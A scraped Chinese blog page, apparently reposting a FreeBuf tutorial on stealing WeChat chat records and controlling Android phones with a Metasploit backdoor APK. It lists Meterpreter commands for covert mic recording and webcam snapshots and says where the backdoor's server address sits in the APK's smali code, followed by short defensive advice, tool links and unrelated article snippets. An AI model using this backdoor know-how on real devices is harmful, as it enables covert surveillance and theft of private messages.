webcam_snap Take a snapshot from the specified webcam

record_mic 通过手机麦克风进行窃听、录音;

webcam_list 列出安卓设备的所有摄像头;

webcam_snap 通过摄像头进行偷拍…

等等

0×04 演示视频

0×05 APK后门分析:







把apk放到apk分析工具(apkStudio、Bytecodeviewer)进行解包,我们来看看后门App的源码:

(apkStudio)

在smali/com/metasploit/stage/MainActivity.smali中我们可以找到后门服务器的ip端口配置:

(apkStudio)

(Bytecodeviewer)

0×06 预防&安全建议

安卓:从可信来源下载应用程序,避免感染恶意程序;在移动充电桩充电前及时关闭USB调试。

苹果:越狱后及时修改root密码,避免使用默认密码、弱口令。

0×07 文中工具下载地址:

SQLite Database Browser:http://pan.baidu.com/s/1nuWlDgd

SSHDroid:http://pan.baidu.com/s/1b6PBK6

0×08 参考&感谢

How To Decrypt WeChat EnMicroMsg.db Database?

https://gist.github.com/scturtle/724801

Hacking Android Smartphone Tutorial using Metasploit

原文地址:http://www.freebuf.com/articles/terminal/107801.html

移动安全初探:窃取微信聊天记录、Hacking Android with Metasploit的更多相关文章

- android微信聊天记录导出到电脑【微信安卓版技巧】

微信,对它又爱又恨!爱的是微信能替代很多手机通话短信,恨的是有些较早前的手机不能友好支持,比如ytkah之前用的i8000,挺上手的,就是没办法装微信,当时工作需要必须用微信,只好忍痛割爱买了个and ...

- 用SQLite查看编辑android导出的微信聊天记录

上一篇我们已经能够完成文字版微信聊天记录导出android了,也即复制或剪切MicroMsg.db文件到电脑,以.db格式结尾的文件是数据库文件(database document),需要安装相关数据 ...

- android版微信5.2.1更新 支持微信聊天记录备份到电脑上

昨天微信 5.2.1 for Android 全新发布了,和微信 5.2.1 for iPhone一样,支持拍照分享,可以把照片发送给多个朋友,最重要的一个更新是支持微信聊天记录备份到电脑(可以通过腾 ...

- 微信聊天记录查看器(程序+源码) - iOS版

本文版权归cxun所有,如有转载请注明出处与本文链接,谢谢!原文地址:http://www.cnblogs.com/cxun/p/4338643.html Updates [2016.10.14]感谢 ...

- (转)获取安卓iOS上的微信聊天记录、通过Metasploit控制安卓

在这篇文章中我们将讨论如何获取安卓.苹果设备中的微信聊天记录,并演示如何利用后门通过Metasploit对安卓设备进行控制.文章比较基础.可动手性强,有设备的童鞋不妨边阅读文章边操作,希望能激发大家对 ...

- iphone如何导出微信聊天记录到电脑?

有个小美眉买了个iphone,但发现自己就是一小白,很多功能都不会用,微信倒是用得挺上手的,可以晚上聊到三四点,流量直接飙升500MB.最近她说手机太卡了,问ytkah帮她整一下.拿起她的IPhone ...

- 如何使用iTunes与iTools导出微信聊天记录

.tocblock .tocblock .tocblock { margin-left: 2.25em; } .madoko .toc>.tocblock .tocblock { margin- ...

- 借助无线路由器+2台笔记本+Windows桥接功能,成功绕过了微信聊天记录迁移的BUG

最近入了台iphone se,在迁移微信聊天记录的时候,遇到个BUG.它的迁移流程是这样的:需要将两台手机连接到同一个WIFI上面,然后新手机扫旧手机上面的二维码,来完成导入.中途遇到的问题是: 此时 ...

- 微信5.0 Android版飞机大战破解无敌模式手记

微信5.0 Android版飞机大战破解无敌模式手记 转载: http://www.blogjava.net/zh-weir/archive/2013/08/14/402821.html 微信5.0 ...

随机推荐

- 【Duke-Image】Week_3 Spatial processing

Chapter_3 Intensity Transsformations and Spatial Filtering 灰度变换与空间滤波 Intensity transformation functi ...

- final发布评语

final发布评语: 1.约跑(nice!)发布者:组长李权以及组员刘芳芳和于淼,对于约跑APP,final发布主要完成对于用户提出的(1.对话字数多导致头像被挤掉2.返回时没有完全退出)问题修改成功 ...

- 原生javascript实现省市区三级联动

腾讯IP分享计划(http://ip.qq.com/)有个现成的三级联动功能,查看源码后发现可以直接使用其单独的JS文件(http://ip.qq.com/js/geo.js). 分析后发现自己需要写 ...

- trie树的建立方法汇总

方法一:孩子兄弟表示法 即对于某一个点,记录他的第一个孩子以及他的同父亲的下一个儿子. 具体代码如下: #include <cstdio> #include <cstring> ...

- netty4.0.x源码分析—bootstrap

Bootstrap的意思就是引导,辅助的意思,在编写服务端或客户端程序时,我们都需要先new一个bootstrap,然后基于这个bootstrap调用函数,添加eventloop和handler,可见 ...

- 网页 css 样式 初始化

body, div, ul, ol, dl, dt, dd, li, dl, h1, h2, h3, h4 {margin:0;padding:0;font-style:normal;font:12p ...

- js语法重点

1:最新的ES6规范引入了新的数据类型Map:var m = new Map([['Michael', 95], ['Bob', 75], ['Tracy', 85]]);m.get('Michael ...

- 全端开发必备!10个最好的 Node.js MVC 框架

Node.js 是最流行的 JavaScript 服务端平台,它允许建立可扩展的 Web 应用程序.Node.js 包含不同类型的框架,如 MVC 框架.全栈框架.REST API 以及大量的服 ...

- mysql5.6新特性总结

一. server参数默认值设置的变化http://dev.mysql.com/doc/refman/5.6/en/server-default-changes.html 二. innodb增强1.全 ...

- javasript_数据结构和算法_栈

//-----------------------------------存储结构为数组-------------------------------------------- function St ...